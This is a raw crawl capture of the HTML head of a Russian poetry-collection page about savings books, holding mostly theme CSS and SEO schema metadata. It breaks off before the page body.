

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/
body_size: 27602
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Стихи Про Сберкнижку — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#webpage","url":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/","inLanguage":"ru-RU","name":"Стихи Про Сберкнижку — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#breadcrumblist"},"datePublished":"2021-05-08T21:45:26+03:00","dateModified":"2021-05-09T02:04:14+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Стихи Про Сберкнижку — подборка стихотворений","datePublished":"2021-05-08T21:45:26+03:00","dateModified":"2021-05-09T02:04:14+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи, — подборка стихотворений"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/","url":"https://just-moment.ru/stihi/stihi-pro-sberknizhku-podborka-stihotvorenij/","name":"Стихи Про Сберкнижку — подборка 